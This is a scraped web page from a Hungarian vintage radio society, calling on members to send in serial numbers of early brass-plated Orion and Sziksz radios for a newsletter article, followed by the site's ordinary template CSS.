<h3 style="text-align: justify;"><span style="font-size: medium;">Érdekel a rádiótechnika?</span></h3>
<h3 style="text-align: justify;"><span style="font-size: medium;">Érdekel a magyar híradástechnika múltja?</span></h3>
<h3 style="text-align: justify;"><span style="font-size: medium;">Lépj be a Nosztalgia Rádió Egyesületbe!</span></h3>
<p style="text-align: justify;"><span style="font-family: Tahoma, Helvetica, Arial, sans-serif; font-size: 12px;">Az RMK Nosztalgia Rádió Egyesület az egyetlen országos szervezet, mely a magyar rádiózás, a magyar elektronika múltja iránt érdeklődőket, támogatókat egyesíti. Az egyesület fő célja a tagok hobbi tevékenységének segítése, a rádiózás múltjának megismertetése, kiállítások rendezése, kiadványok szerkesztése.</span></p>



	
<p class="readmore">
			<a class="btn" href="/index.php/egyesulet" itemprop="url" aria-label="Bővebben:  Az egyesület">
			<span class="icon-chevron-right" aria-hidden="true"></span> 
			Bővebben ...		</a>
	</p>



		</div>
					<div class="leading-4 clearfix"
			itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
			
	<h2 class="item-title" itemprop="headline">
			<a href="/index.php/11-cikkek/800-sorozatszamok" itemprop="url">
			Felhívás sorszámok gyűjésére		</a>
		</h2>







<div class="content_rating">
		<img src="/media/system/images/rating_star_blank.png" alt="Csillag inaktív" /><img src="/media/system/images/rating_star_blank.png" alt="Csillag inaktív" /><img src="/media/system/images/rating_star_blank.png" alt="Csillag inaktív" /><img src="/media/system/images/rating_star_blank.png" alt="Csillag inaktív" /><img src="/media/system/images/rating_star_blank.png" alt="Csillag inaktív" /></div>
<img class="caption" style="float: left;" src="/images/picture/reztabla.jpg" alt="" /><br /><br />Ke<span style="text-align: justify; line-height: 1.3em;">dves Klubtagok,</span>
<p style="text-align: justify;"><span class="caption">Egy cikket szándékozunk írni Kóger Lacival az RMK Hírújságunkba, a korai Orionok sorszámozásáról (ide tartoznak a Sziksz rádiók is, mert a chassi-ját az Orion csinálta). Tehát a korai réztáblás Orion és Sziksz rádiók sorszámai kellenének. A Sziksz rádióknál kell a réztáblára írt típus is.</span></p>
<p style="text-align: justify;"><span class="caption">Ilyen készülékeken volt réztábla:</span></p>
<ul class="caption" style="text-align: justify;">
<li>
<p><span style="line-height: 1.3em;">Orion 7023, 7033, 7025, 7026, 7028, 7029, korai 7016, 7050 és egyéb korai típusok</span></p>
</li>
<li>
<p><span style="line-height: 1.3em;">Sziksz: Fenomén(7022), 3S, Big Ben (7040) </span></p>
</li>
<li>
<p><span style="line-height: 1.3em;">Az Orion kistöltők sorszáma is valószínűleg benne van a korai Orion gyártmányok sorszámába. </span></p>
</li>
</ul>
<p style="text-align: justify;"><span class="caption">Kérlek benneteket, akinek van ilyen réztáblás készüléke, küldje el nekem a sorszámát és a típus számát. Ha valakinek van esetleg csak ilyen réztáblája, arról is kellene a szám.</span></p>
<p style="text-align: justify;"><span class="caption">Szécsényi Lajos</span></p>
szecsenyil kukac pirehab.hu <br /><br />



		</div>
			</div>



</div>


                                                </div><!-- end main -->

                                        </div><!-- end wrapper -->

                                                                        <h2 class="unseen">
                                                Additional information                                        </h2>
                                        <div id="close">
                                                <a href="#" onclick="auf('right')">
                                                        <span id="bild">
                                                                Close info</span></a>
                                        </div>


                                        <div id="right">
                                                <a id="additional"></a>
                                                <div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Újdonságok</span></span></span></h3>
 <ul class="latestnews mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1076-202507-08-284" itemprop="url">
			<span itemprop="name">
				163. szám 2025. 07-08.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1075-202505-06-283" itemprop="url">
			<span itemprop="name">
				162. szám 2025. 05-06.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1074-20250304-282" itemprop="url">
			<span itemprop="name">
				161. szám 2025. 03-04.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1073-20250102-281" itemprop="url">
			<span itemprop="name">
				160. szám 2025. 01-02.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1070-20241112-27159" itemprop="url">
			<span itemprop="name">
				159. szám 2024. 11-12.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1072-20240910-2715" itemprop="url">
			<span itemprop="name">
				158. szám 2024. 09-10.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1071-20240708-27157" itemprop="url">
			<span itemprop="name">
				157. szám 2024. 07-08.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1069-fmv-tr681" itemprop="url">
			<span itemprop="name">
				FMV - TR681			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1068-20240506-27156" itemprop="url">
			<span itemprop="name">
				156. szám 2024. 05-06.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1067-20240304-27155" itemprop="url">
			<span itemprop="name">
				155. szám 2024. 03-04.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1066-20240102-27154" itemprop="url">
			<span itemprop="name">
				154. szám 2024. 01-02.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1065-20231112-26153" itemprop="url">
			<span itemprop="name">
				153. szám 2023. 11-12.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1064-20230910-26152" itemprop="url">
			<span itemprop="name">
				152. szám 2023. 09-10.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/2-egyesulet/1063-20240608" itemprop="url">
			<span itemprop="name">
				2024. június 08-i közgyűlés			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1062-vt-rm4630" itemprop="url">
			<span itemprop="name">
				Videoton - RM4630 Europa Star			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1061-orion-404-triumf" itemprop="url">
			<span itemprop="name">
				(Tungsram) ORION - 404 Triumf 			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1060-151-szam-2023-07-08" itemprop="url">
			<span itemprop="name">
				151. szám 2023. 07-08.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1059-150-szam-2023-05-06" itemprop="url">
			<span itemprop="name">
				150. szám 2023. 05-06.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1058-149-szam-2023-03-04" itemprop="url">
			<span itemprop="name">
				149. szám 2023. 03-04.			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/7-katalog/1057-148-szam-2023-01-02" itemprop="url">
			<span itemprop="name">
				148. szám 2023. 01-02.			</span>
		</a>
	</li>
</ul>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Orion</span></span></span></h3>
 <div class="random-image">
<a href="http://www.nosztalgiaradio.hu/index.php?option=com_content&amp;view=article&amp;catid=7&amp;id=34">
	<img src="/images/radio/orion/444_o.jpg" alt="444_o.jpg" width="200" height="149" /></a>
</div>
</div>

                                                <div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Standard</span></span></span></h3>
 <div class="random-image">
<a href="http://www.nosztalgiaradio.hu/index.php?option=com_content&amp;view=article&amp;catid=7&amp;id=103">
	<img src="/images/radio/standard/2044_.jpg" alt="2044_.jpg" width="200" height="124" /></a>
</div>
</div>

                                                <div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Bejelentkezés RMK</span></span></span></h3>
 <form action="/index.php" method="post" id="login-form" class="form-inline">
			<div class="pretext">
			<p><strong>Csak Egyesületi tagoknak!</strong></p>
		</div>
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-user hasTooltip" title="Felhasználói név"></span>
							<label for="modlgn-username" class="element-invisible">Felhasználói név</label>
						</span>
						<input id="modlgn-username" type="text" name="username" class="input-small" tabindex="0" size="18" placeholder="Felhasználói név" />
					</div>
							</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-lock hasTooltip" title="Jelszó">
							</span>
								<label for="modlgn-passwd" class="element-invisible">Jelszó							</label>
						</span>
						<input id="modlgn-passwd" type="password" name="password" class="input-small" tabindex="0" size="18" placeholder="Jelszó" />
					</div>
							</div>
		</div>
				<div id="form-login-secretkey" class="control-group">
			<div class="controls">
									<div class="input-prepend input-append">
						<span class="add-on">
							<span class="icon-star hasTooltip" title="Titkos kulcs">
							</span>
								<label for="modlgn-secretkey" class="element-invisible">Titkos kulcs							</label>
						</span>
						<input id="modlgn-secretkey" autocomplete="one-time-code" type="text" name="secretkey" class="input-small" tabindex="0" size="18" placeholder="Titkos kulcs" />
						<span class="btn width-auto hasTooltip" title="Ha engedélyezte a felhasználói fiókjában a kéttényezős hitelesítést, akkor írja be a titkos kulcsát. Ha nem tudja, hogy ez mit jelent, akkor üresen hagyhatja ezt a mezőt.">
							<span class="icon-help"></span>
						</span>
				</div>
				
			</div>
		</div>
						<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Emlékezzen rám</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="0" name="Submit" class="btn btn-primary login-button">Belépés</button>
			</div>
		</div>
					<ul class="unstyled">
							<li>
					<a href="/index.php/login?view=registration">
					Fiók létrehozása <span class="icon-arrow-right"></span></a>
				</li>
							<li>
					<a href="/index.php/login?view=remind">
					Elfelejtette felhasználónevét?</a>
				</li>
				<li>
					<a href="/index.php/login?view=reset">
					Elfelejtette jelszavát?</a>
				</li>
			</ul>
		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0xMjA=" />
		<input type="hidden" name="fdf7dd5bf34713591c773fa004e3708c" value="1" />	</div>
			<div class="posttext">
			<p><strong>Azok, akik nem tagjai és nem is szándékoznak az RMK Egyesületnek tagja közé belépni, ne is regisztráljanak, mert a regisztrációt nem aktiváljuk.</strong></p>
		</div>
	</form>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Terta</span></span></span></h3>
 <div class="random-image">
<a href="http://www.nosztalgiaradio.hu/index.php?option=com_content&amp;view=article&amp;catid=7&amp;id=106">
	<img src="/images/radio/terta/super_filtron_fr2.jpg" alt="super_filtron_fr2.jpg" width="200" height="208" /></a>
</div>
</div>

                                        </div><!-- end right -->
                                        
                        
                                <div class="wrap"></div>

                                </div> <!-- end contentarea -->

                        </div><!-- back -->

                </div><!-- all -->

                <div id="footer-outer">
                        
                        <div id="footer-sub">


                                <div id="footer">

                                        
			<p>Oldalainkat 1004&#160;vendég és 0 tag böngészi</p>


                                        <p>
                                                Powered by <a rel="nofollow" href="http://www.dunakanyar.hu /">www.dunakanyar.hu &#174;</a>
                                        </p>


                                </div><!-- end footer -->

                        </div>

                </div>
				
  

  <script async src="https://www.googletagmanager.com/gtag/js?id=G-S9C3LVSCBC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S9C3LVSCBC');
</script>
        <span class='4d619'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://nosztalgiaradio.hu/templates/beez_20/css/general.css
body_size: 1105
content:
/* not ready */

/* -- form validation */
.invalid { border-color: #ff0000; }
label.invalid { color: #ff0000; }

/* -- buttons */
#editor-xtd-buttons {
        padding: 0px;
}

.button2-left,
.button2-right,
.button2-left div,
.button2-right div {
        float: left;
}

.button2-left a,
.button2-right a,
.button2-left span,
.button2-right span {
        display: block;

        float: left;


        color: #666;
        cursor: pointer;
}

.button2-left span,
.button2-right span {
        cursor: default;
        color: #999;
}

.button2-left .page a,
.button2-right .page a,
.button2-left .page span,
.button2-right .page span {
        padding: 0 6px;
}

.page span {
        color: #000;
        font-weight: bold;
}

.button2-left a:hover,
.button2-right a:hover {
        text-decoration: none;
        color: #0B55C4;
}

.button2-left a,
.button2-left span {
        padding: 0 24px 0 6px;
}

.button2-right a,
.button2-right span {
        padding: 0 6px 0 24px;
}

.button2-left {

        float: left;
        margin-left: 5px;
}

.button2-right {

        float: left;
        margin-left: 5px;
}

.button2-left .image {

}

.button2-left .readmore {

}

.button2-left .pagebreak {

}

/* Tooltips */
div.tooltip {
        float: left;
        background: #ffc;
        border: 1px solid #D4D5AA;
        padding: 5px;
        max-width: 200px;
}

div.tooltip h4 {
        padding: 0;
        margin: 0;
        font-size: 95%;
        font-weight: bold;
        margin-top: -15px;
        padding-top: 15px;
        padding-bottom: 5px;
        }

div.tooltip p {
        font-size: 90%;
        margin: 0;
}

/* Caption fixes */
.img_caption .left {
        float: left;
        margin-right: 1em;
}

.img_caption .right {
        float: right;
        margin-left: 1em;
}

.img_caption .left p {
        clear: left;
        text-align: center;
}

.img_caption .right p {
        clear: right;
        text-align: center;
}

.img_caption  {
	text-align: center!important;
}

.img_caption.none {
	margin-left:auto;
	margin-right:auto;
}


/* Calendar */
a img.calendar {
        width: 16px;
        height: 16px;
        margin-left: 3px;
        cursor: pointer;
        vertical-align: middle;
}

/* System Messages */

.error
{
        padding:0px;
        margin-bottom: 20px;
}

.error h2
{
        color:#000 !important;
        font-size:1.4em !important;
        text-transform:uppercase;
        padding:0 0 0 0px !important
}

#system-message
{
                margin:10px 0 20px 0;
                border-left:0;
                border-right:0;
}

#system-message dt
{
	font-weight: bold;
}
#system-message dd
{
	margin: 0 0 15px 0;
	font-weight: bold;
	text-indent: 0px;
	padding:0
}
#system-message dd ul
{
	color: #000;
	list-style: none;
	padding: 0px;
}
#system-message dd ul li
{
	line-height:1.5em
}

/* System Standard Messages */
#system-message dt.message
{
	position:absolute;
	top:-2000px;
	left:-3000px;
}

#system-message dd.message  ul
{
	background: #fff  url(../images/system/notice-info.png) no-repeat;
	padding-left:40px;
	padding: 10px 10px 10px 40px;
	border-top: 2px solid #90B203;
	border-bottom: 2px solid #90B203;
}

#system-message dd.message ul li{background:none !important}

/* System Error Messages */
#system-message dt.error
{
	position:absolute;
	top:-2000px;
	left:-3000px;
}

#system-message dd.error ul
{
	background:#fff url(../images/system/notice-alert.png) no-repeat ;
	padding-left:40px;
 	padding: 10px 10px 10px 40px;
    border-top: 2px solid #990000;
    border-bottom: 2px solid #990000;
}



/* System Notice Messages */
#system-message dt.notice
{
	position:absolute;
	top:-2000px;
	left:-3000px;
}

#system-message dd.notice  ul
{
		background:#fff url(../images/system/notice-note.png) no-repeat ;
		padding-left:40px;
	    padding: 10px 10px 10px 40px;
	    border-top: 2px solid #FAA528;
	    border-bottom: 2px solid #FAA528;
}
#system-message dd.notice ul { color: #000;margin:10px 0 }

#system-message
{
    margin-bottom: 0px;
    padding: 0;
}

#system-message dt
{
    font-weight: bold;
}

#system-message dd
{
    font-weight: bold;
    padding: 0;
}
